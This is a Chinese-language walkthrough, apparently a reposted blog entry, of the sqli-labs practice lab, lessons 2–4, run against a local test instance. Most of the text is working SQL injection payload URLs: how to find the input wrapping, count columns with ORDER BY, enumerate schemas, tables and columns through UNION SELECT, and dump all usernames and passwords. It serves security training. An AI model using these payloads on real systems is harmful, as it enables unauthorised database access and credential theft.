



Less 2:?id=1 没有进行包裹

初始语句为:http://127.0.0.1/sqli-labs-master/Less-2/?id=1

1.输入?id=3-1页面信息发生变化,说明此处是数值型注入





2.order by 3 页面显示正常,order by 4页面显示不正常,所以该表有3列数据

接着可以使用联合查询进行注入,过程如下,不再赘述:



http://127.0.0.1/sqli-labs-master/Less-2/?id=1 union select 1,2,group_concat(schema_name)from information_schema.schemata--+(查看所有的数据库)



http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security‘ --+(查看数据库中所有的表)



http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users‘ --+(查看这个表中所有的列的信息)



http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(concat(‘----‘,username,password)) from security.users--+(爆出所有的用户名和密码)



Less 3:使用(‘1’)进行包裹

初始语句为:http://127.0.0.1/sqli-labs-master/Less-3/?id=1‘)



显示不正常,但换为http://127.0.0.1/sqli-labs-master/Less-3/?id=1‘)--+就正常了,说明此处是字符型注入,而且是以 (‘‘)的方式闭合字符串的。

然后下面的操作为常规操作,判断有几列数据,查库,查表,查列,然后把用户名和密码都爆出来:

http://127.0.0.1/sqli-labs-master/Less-3/?id=1’)order by 3--+

http://127.0.0.1/sqli-labs-master/Less-3/?id=-1’)union select 1,2,group_concat(schema_name)from information_schema.schemata --+

http://127.0.0.1/sqli-labs-master/Less-3/?id=-1‘)union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security‘ --+

http://127.0.0.1/sqli-labs-master/Less-3/?id=-1‘)union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users‘ --+



http://127.0.0.1/sqli-labs-master/Less-3/?id=-1’) union select 1,2,group_concat(concat(‘----‘,username,password)) from security.users--+

页面显示没有问题。





Less-4:使用(“1”)进行包裹

初始语句为:http://127.0.0.1/sqli-labs-master/Less-4/?id=1“)

页面显示不正常,但换为http://127.0.0.1/sqli-labs-master/Less-4/?id=1")--+后显示正常。

然后下面的操作为常规操作,判断有几列数据,查库,查表,查列,然后把用户名和密码都爆出来:

http://127.0.0.1/sqli-labs-master/Less-4/?id=1”) order by 3--+

http://127.0.0.1/sqli-labs-master/Less-4/?id=-1”) union select 1,2,group_concat(schema_name)from information_schema.schemata --+

http://127.0.0.1/sqli-labs-master/Less-4/?id=-1”) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security‘ --+

http://127.0.0.1/sqli-labs-master/Less-4/?id=-1”) union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users‘ --+

http://127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,2,group_concat(concat(‘----‘,username,password)) from security.users--+

页面回显正常。

原文:https://www.cnblogs.com/FHBBS/p/12255236.html